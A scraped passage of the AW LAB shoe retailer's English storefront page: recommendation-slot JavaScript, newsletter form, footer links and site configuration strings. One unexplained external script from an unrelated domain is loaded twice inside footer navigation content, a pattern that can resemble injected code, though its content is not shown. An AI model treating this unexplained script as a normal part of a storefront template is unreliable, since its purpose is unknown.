if (isCQ || isDC) {
var recommender = '[[&quot;plp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '06a80e9aa15dc0218d1683fe4b';
var contextAUID = decodeHtml('women_accessories');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('plp-bottom-global');
var slotConfigId = decodeHtml('20250304_plp_recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-en-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-06a80e9aa15dc0218d1683fe4b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>

</div>
</div>



	 


	







<!--<div class="grid">
    <div class="col-12 h-margin-top-100">
        <div class="b-title">
            <div class="b-title__head">The best shoes for man</div>
            <div class="b-title__text">
                Adori le All Star di Converse e ne hai più di 10 paia? Il running è la tua vita e sei sempre aggiornatissimo sulle ultime tecnologie di Nike e Adidas?
                Sei uno skater scatenato e stai cercando le scarpe più adatte ai tuoi tricks ma sei indeciso tra un paio di Vans oppure le nuovissime Supra?
            </div>
            <div class="b-title__link">
                <a href="${#}" class="b-title__link-text">Leggi tutto</a>
            </div>
        </div>
    </div>
</div>-->


 
	

	 


	


 
	

	 

	


</div>
</main>


















































































































<div class="b-prefooter">
<div class="b-prefooter__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">













<!-- dwMarker="content" dwContentID="ec3f376d9da4c12791b3b670d0" -->



<ul class="b-prefooter__categories-list">
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/women/shoes/"">
                    Women Shoes
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/men/shoes/"">
                    Men Shoes
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/kids/teens/shoes-%3E-sizes-36-41/"">
                    Teen Shoes
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/new-arrivals/"">
                    New Arrivals
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/selections/terrace/?prefn1=brand&prefv1=ADIDAS"">
                    adidas Terrace
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/collections/nike/nike-air-force-1/"">
                    Nike Air Force 1
                </a>
            </li>
        </ul>

<!-- End content-asset -->





</div>
</div>
<footer class="b-footer">
<div class="grid b-footer__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">
<div class="b-footer__container--left col-12-small col-12-medium col-4-large col-4-extra-large">
<div class="b-footer__newsletter">
<h3>
<div class="b-footer__newsletter__eyelet">
KEEP IN TOUCH
</div>
<div class="b-footer__newsletter__title">
AW LAB Newsletter
</div>
</h3>
<div id="newsletter_container">

















































































































<form class="b-newsletter__form b-form b-login__form js-checkout-login js-cmp-inited js-cmp-form"
    action="https://en.aw-lab.com/newsletter-double-optin" method="post" data-cmp="subscriptionForm" id="SubscriptionForm"
    name="SubscriptionForm" data-registered-error="null" data-email-field-name="dwfrm_newsletter_email" novalidate>
    <div class="b-form__row">
        


<div class="b-form__row  required b-form__row_required" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Required field&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Please enter at least {0} characters.&quot;,&quot;maxlength&quot;:254,&quot;maxlengthtext&quot;:&quot;You can&rsquo;t enter more than {0} characters.&quot;,&quot;regEx&quot;:&quot;^(?=[\\w\\W]{7,320})(?=[\\w\\W]{1,64}@)(?:[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+(?:\\.[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+)*|\&quot;(?:[\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x21\\x23-\\x5b\\x5d-\\x7f]|\\\\[\\x01-\\x09\\x0b\\x0c\\x0e-\\x7f])*\&quot;)@([a-z0-9\\-\\.]{2,253})\\.([0-9a-z]{2,})$&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Please enter a valid email address&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:true,&quot;emailValidated&quot;:false}"
data-cmp="inputEmail"
data-cmp-id="dwfrm_newsletter_email"
data-country-id="GB"
>




<label class="b-label js-input-label" for="dwfrm_newsletter_email"><span class="b-label__value">E-mail Address</span></label>


<div class="b-form__field js-form-field">
<input class="js-input_field b-text-input  required input-required" type="email"  id="dwfrm_newsletter_email" name="dwfrm_newsletter_email" value=""   maxlength="254"  />
</div>









</div>

    </div>
    <div class="b-form__agreement">
        


<div class="b-form__row b-newsletter__agreement required b-form__row_required b-form__row form-row_inverse" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;To proceed with the subscription, please accept the AW LAB terms and conditions&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Please enter at least {0} characters.&quot;,&quot;maxlength&quot;:2147483647,&quot;maxlengthtext&quot;:&quot;You can&rsquo;t enter more than {0} characters.&quot;,&quot;regEx&quot;:&quot;&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Please enter a valid value&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:&quot;&quot;,&quot;emailValidated&quot;:&quot;&quot;}"
data-cmp="inputCheckbox"
data-cmp-id="dwfrm_newsletter_agreement"
data-country-id="GB"
>



<div class="b-form__field js-form-field">

<input class="js-input_field b-checkbox input-checkbox  required input-required" type="checkbox"  id="dwfrm_newsletter_agreement" name="dwfrm_newsletter_agreement" value="true"    />


<label class="b-label js-input-label" for="dwfrm_newsletter_agreement"><span class="fake-checkbox"></span><span class="b-label__value">I authorize the processing of personal data based on art. 13 of legislative decree 196/2003 <span style</span></label>

</div>








</div>

    </div>

    <div class="b-form__row">
        <button id="js-submitSubscriptionForm" class="b-btn_link js-submitSubscriptionForm" data-cmp="button" data-cmp-id="submitButton" data-dont-prevent="false"
            type="submit" value="dwfrm_newsletter_submit"
            name="dwfrm_newsletter_submit">
            Subscribe
        </button>

        
            <input type="hidden" name="csrf_token" value="lld3oi-G-gOkN0vymZbVR-FNyLZXjXtpG96dtavcvreXLR5NkEv9DnBUMgc23yENi88Itm8fcQOk6QxKV_jkkzOBieV-AuWXdP5rvZP7WtoS3GZwsYCLi9jJ2BRqKmGCTnXSiWlJtdB5Mw7mmov5VZonNBk2iGLaqOLBrXq1UR-i19SG9-4=" />
        
    </div>
</form>
<div class="b-footer__newsletter__success js-nl-success-msg h-hidden">
    <p>Thank you for your subscription to our newsletter</p>
</div>

</div>
</div>
</div>
<div class="b-footer__container--right col-12-small col-12-medium col-8-large col-8-extra-large h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
<div class="b-footer__top">
<nav class="b-footer__nav" data-cmp="accordion" data-header=".js-footer__nav-title">













<!-- dwMarker="content" dwContentID="f42963273ea9535d7b05032974" -->



<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/awlab-about-us.html">About Us</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/awlab-jobs-new.html">Work With Us</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Customer Service</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/delivery.html">Shipping</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/trackorder">Track your Order</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/return-procedures.html">Returns & Refunds</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/shoes-size-chart-woman.html">Size Guide</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/faq-orders-payments.html">FAQ & Contacts</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Legal Info</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/awlab-terms.html">Terms and Conditions</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/awlab-privacy-policy.html">Privacy Policy</a>
        </li>
        </li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://en.aw-lab.com/policy-sui-cookie-new.html">Cookie Policy</a></li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://en.aw-lab.com/dichiarazione-di-accessibilita-web.html">Web Accessibility Statement</a></li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<div class="b-footer__nav-column h-hidden-large h-hidden-extra-large">
    <div class="b-footer__nav-title js-footer__nav-title">Top Categories</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/women/shoes/">Women Shoes</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/men/shoes/">Men Shoes</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/kids/teens/shoes-%3E-sizes-36-41/">Teens Shoes</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/new-arrivals/">New Arrivals</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/selections/terrace/?prefn1=brand&prefv1=ADIDAS">adidas Terrace</a>
        </li>
	<li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/collections/nike/nike-air-force-1/">Nike Air Force 1</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>


<style>
.b-customer-services__message {
overflow: hidden;
}
</style>

<!-- End content-asset -->





</nav>
</div>
<div class="b-footer__middle">
<div class="b-footer__social">













<!-- dwMarker="content" dwContentID="40edfe884ba73467a054d4aa11" -->



<ul class="b-footer__social-list">
    <li class="b-footer__social-item">
        <a href="https://www.facebook.com/AWLAB" target="_blank" class="b-footer__social-link icon-facebook" title="Navigate to facebook"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.instagram.com/awlab/" target="_blank" class="b-footer__social-link icon-instagram" title="Navigate to instagram"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.tiktok.com/@awlab_official" target="_blank" class="b-footer__social-link icon-tiktok" title="Navigate to tiktok"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.youtube.com/@AWLABtv/" target="_blank" class="b-footer__social-link icon-youtube" title="Navigate to youtube"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://it.linkedin.com/company/athletes-world---aw-lab" target="_blank" class="b-footer__social-link icon-linkedin" title="Navigate to Linkedin"></a>
    </li>
</ul>
<div class="b-footer__social-title">
    #awlab
</div>
<div class="b-footer__social-title">
    #playwithstyle
</div>

<!-- End content-asset -->





</div>
<div class="b-footer__country-selector">
<i class="world-icon" aria-hidden="true"></i>
<span class="b-footer__country-selector__title">
Language:
</span>

<ul>

<li>
<a class="b-footer__country-selector__link " href="https://www.aw-lab.com/?siteSelector=true">
<span>Italian</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://es.aw-lab.com/?siteSelector=true">
<span>Spanish</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link selected" href="https://en.aw-lab.com/?siteSelector=true">
<span>English</span>
</a>
</li>

</ul>
</div>
</div>
</div>

<button data-cmp="backToTop" class="b-back-to-top b-back-to-top_active" data-screen-size="2">
    <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.35145 2.25453L1.09528 6.62316C0.844768 6.88029 0.438612 6.88029 0.188103 6.62316C-0.0624058 6.36603 -0.0624059 5.94914 0.188103 5.69201L5.5464 0.192133C5.79691 -0.0649945 6.20307 -0.0649946 6.45358 0.192134L11.8119 5.69202C12.0624 5.94915 12.0624 6.36604 11.8119 6.62317C11.5614 6.8803 11.1552 6.8803 10.9047 6.62317L6.65145 2.25753L6.65145 11.3507C6.65145 11.7097 6.36044 12.0007 6.00145 12.0007C5.64247 12.0007 5.35145 11.7097 5.35145 11.3507L5.35145 2.25453Z" fill="white"/>
        </g>
    </svg>
    <span>Back to top</span>
</button>
</div>
</footer>
<div class="b-footer__bottom">
<div class="b-footer__copyright">



<span class="b-footer__copyright-item">
    Copyright © 2026 Compar SpA
</span>














<!-- dwMarker="content" dwContentID="0f1ca73007db7180d2dbe7fb51" -->



<span class="b-footer__copyright-item">    All rights reserved</span><span class="b-footer__copyright-item">    P. IVA 00362520280</span><span class="b-footer__copyright-item">    Credits</span>

<!-- End content-asset -->





</div>
<div class="b-footer__reviews">













<!-- dwMarker="content" dwContentID="0c327fc2da2d1bf7143302a193" -->



<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10203065/feedaty.min.js" async ></script>
<div class="feedaty_widget h-hidden-large h-hidden-extra-large" data-ver="2021" data-id="663dd1d7832e9" data-type="merchant" data-variant="150x100-1" data-lang="all" data-gui="en-US"></div>
<div class="feedaty_widget h-hidden-small h-hidden-medium" data-ver="2021" data-id="65eec778a4419" data-type="merchant" data-variant="Striscia-2" data-lang="all" data-gui="en-US"></div>

<!-- End content-asset -->





</div>
</div>
<!-- /.b-footer -->





<div class="b-cookies-bar h-hidden" data-cmp="cookiesBar">
<div class="grid">
<div class="col-12">
<div class="b-cookies-bar__content">
<div class="b-cookies-bar__message">






</div>
<div class="b-cookies-bar__actions">
<button class="b-btn_primary js-cookies-bar-close">Close</button>
</div>
</div>
</div>
</div>
</div>








<!--[if lte IE 8]>
<script src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769133380331/lib/jquery/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/weblinc/media-match/master/media.match.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/es5-shim/3.4.0/es5-shim.min.js"></script>
<![endif]-->
<!--[if IE 9]>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.addListener.js" type="text/javascript"></script>
<![endif]-->
<script>

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I Agree","CLOSE":"Close","NO_THANKS":"No, thanks","OK":"OK","ARE_YOU_HUMAN":"Are you a Human Being?","SHIP_QualifiesFor":"This shipment qualifies for","CC_LOAD_ERROR":"Couldn't load credit card!","COULD_NOT_SAVE_ADDRESS":"Could not save address. Please check your entries and try again.","REQUEST_ERROR":"click.and.reserve.error-popup-title","CAPTION_ERROR":"click.and.reserve.error-popup-subtitle","BUTTON_CAPTION":"click.and.reserve.buttonRedirect","REG_ADDR_ERROR":"Could Not Load Address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Products","SELECT_BONUS_PRODUCTS":"Select Bonus Products","SELECT_BONUS_PRODUCT":"Select Bonus Products","BONUS_PRODUCT_MAX":"The maximum number of bonus products has been selected. Please remove one in order to add additional bonus products.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"Search...","SUBSCRIBE_EMAIL_DEFAULT":"Email Address","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed!","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response - parser error!","INVALID_PHONE":"Please specify a valid phone number.","REMOVE":"Remove","QTY":"Qty","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare Items","COMPARE_CONFIRMATION":"This will remove the first product added for comparison. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item \"{0}\" to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift certificate code.","GIFT_CERT_BALANCE":"Your current gift certificate balance is","GIFT_CERT_AMOUNT_INVALID":"Gift Certificate can only be purchased with a minimum of 5 and maximum of 5000","GIFT_CERT_MISSING":"Please enter a gift certificate code.","INVALID_OWNER":"This appears to be a credit card number. Please enter the name of the card holder.","COUPON_CODE_MISSING":"Please enter a coupon code.","COOKIES_DISABLED":"Your browser currently is not set to accept Cookies. Please turn it on or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"You have {0} characters left out of {1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed!","IN_STOCK_DATE":"The expected in-stock date is {0}.","ITEM_STATUS_NOTAVAILABLE":"Out of Stock","INIFINITESCROLL":"Show All","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select","SELECTED_STORE":"Selected Store","PREFERRED_STORE":"Preferred Store","SET_PREFERRED_STORE":"Set Preferred Store","ENTER_ZIP":"Enter ZIP Code","INVALID_ZIP":"Please enter a valid ZIP Code","SEARCH":"Search","CHANGE_LOCATION":"Change Location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See More Stores","SEE_LESS":"See Fewer Stores","QUICK_VIEW":"Quick View","QUICK_VIEW_POPUP":"Product Quick View","SHOW_CART":"Shopping bag","TLS_WARNING":"We value your security!<br/>We detected that you are using an outdated browser.<br/>Update you browser to continue a secure shopping experience.","VALIDATE_REQUIRED":"Required field","VALIDATE_REMOTE":"Please fix this field.","VALIDATE_EMAIL":"Please enter a valid email address.","VALIDATE_URL":"Please enter a valid URL.","VALIDATE_DATE":"Please enter a valid date.","VALIDATE_DATEISO":"Please enter a valid date ( ISO ).","VALIDATE_NUMBER":"Please enter a valid number.","VALIDATE_DIGITS":"Please enter only digits.","VALIDATE_CREDITCARD":"Please enter a valid credit card number.","VALIDATE_EQUALTO":"Please enter the same value again.","VALIDATE_MAXLENGTH":"You can’t enter more than {0} characters.","VALIDATE_MINLENGTH":"Please enter at least {0} characters.","VALIDATE_RANGELENGTH":"Please enter a value between {0} and {1} characters long.","VALIDATE_RANGE":"Please enter a value between {0} and {1}.","VALIDATE_MAX":"Please enter a value less than or equal to {0}.","VALIDATE_MIN":"Please enter a value greater than or equal to {0}.","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","IN_STOCK":"In Stock","QTY_IN_STOCK":"{0} Item(s) in Stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"The remaining items are available on back order.","NOT_AVAILABLE":"Out of Stock","REMAIN_NOT_AVAILABLE":"The remaining items are currently not available.","LOCALE":"en_GB","WISHLIST_REMOVE":"Remove from wishlist","WISHLIST_ADD":"Add to wishlist","VIEW_STORE_DETAILS":"View Store Details","STORELOCATOR_NO_RESULTS":"Oops, there's nothing to see here for '{0}' Try another search request for a better result. Or just look at our stores!","AUTOCOMPLETE_RESTRICT_COUNTRIES":["de","nl","fr","pt","au","be","cz","dk","hg","lu","pl","sk","sl"],"STORE_RESULTS_TEXT":"<div class","NO_STORE_RESULTS_TEXT":"<div class","BACK_TO_LIST":"Back to list","CHANGE_STORE":"Change store","SHIP_TO_STORE_ID":"STS","STANDARD_SHIPPING_ID":"ANY_STD","SHIP_TO_HOME_ID":"STH","DEFAULT_STORE_RESULTS":"Or select nearest store","STATES":{},"ADD_TO_CART":"Add to Cart","OUT_OF_STOCK":"Out of Stock","ADYEN_DATA_VALIDATE":"adyen.cardExpireDate","CONTACT_US_POPUP_TEXT":"We will get back to you as soon as possible, if your message requires an answer","CONTACT_US_POPUP_TITLE":"Your message has been sent","CONTACT_US_POPUP_BUTTON":"Ok","WISHLIST_OUT_OF_STOCK":"Out of Stock","WISHLIST_PAGE_REMOVE":"Remove","WISHLIST_COPIED_LINK":"Wishlist copied!","WISHLIST_COPY_LINK":"Share your wishlist","WISHLIST_EMPTY":"Empty wishlist","CONFIRM_ADDRESS_BUTTON":"Use chosen address","ADDRESS_DIALOG_TITLE":"Please verify entered address","STORE_NAME":"aw-lab.com","AGE_ERROR":"You should be at least 18 years old","CHILD_AGE_ERROR":"Please add children under 18 years","SERVICE_UNAVAILABLE_TEXT":"We are sorry, service is temporary unavailable. <br> Try again or later","SERVICE_UNAVAILABLE_TITLE":"Service is unavailable","SERVICE_UNAVAILABLE_ITEMS_TITLE":"Unavailable items","SERVICE_UNAVAILABLE_BUTTON":"Close","NOT_INTERESTED":"I'm not interested","SUGGESTION_TITLE":"Check the address entered","SUGGESTION_BUTTON_TEXT":"Confirm address","SEARCH_STORE":"Search store","OR_SEARCH_STORE":"Or search store","AGE_SHIPPING_ERROR":"Sorry we have an age restriction for this purchase","AGE_ERROR_REGISTRATION":"contactus.birthday.age.error","GEOLOCATION_DISABLED":"Geolocation is disabled","COLLECTION_POINTS_CHANGE_BUTTON":"Change","PASSWORD_EQUAL_ERROR":"The two passwords must be the same","CREDIT_CARD_EXPIRED":"This credit card has expired","SHIPPING_METHOD_ADDRESS_ERROR":"Sorry, we don’t deliver to entered address","CAPTCHA_UNEXPECTED_ERROR":"An unexpected error has occurred. Please try it again.","CAPTCHA_NOTCOMPLETE_VERIFY":"You did not complete the Captcha verification. Please try it again.","CAPTCHA_NOTCOMPLETE_PROPERLY":"You did not complete the Captcha verification properly. Please try it again.","USER_ALREADY_SUBSCRIBED":"The email address is already registered. Please enter another.","EMAIL_DOES_NOT_EXIST":"Fill in a valid e-mail address","CART_NOT_AVAILABLE":"We are sorry, the stock has run out.","CART_NOT_AVAILABLE_TITLE":"Out of stock","CART_NOT_AVAILABLE_BUTTON":"Close"};
window.Urls = {"appResources":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Resources-Load","pageInclude":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Page-Include","continueUrl":"https://en.aw-lab.com/search","staticPath":"/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769133380331/js","addGiftCert":"/on/demandware.store/Sites-awlab-en-Site/en_GB/GiftCert-Purchase","minicartGC":"/on/demandware.store/Sites-awlab-en-Site/en_GB/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-AddProduct","minicart":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-MiniAddProduct","cartShow":"/cart","giftRegAdd":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Address-GetAddressDetails?addressID=","paymentsList":"https://en.aw-lab.com/wallet","addressesList":"https://en.aw-lab.com/addressbook","wishlistAddress":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Address-Delete","getProductUrl":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Show","getBonusProducts":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Detail","getAvailability":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-awlab-en-Site/-/default/dwde83e9e0/images/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Search-GetSuggestions","productNav":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-UpdateSummary","billingSelectCC":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-SelectCreditCard","updateAddressDetails":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-ResetPaymentForms","compareShow":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Compare-Show","compareAdd":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Compare-AddP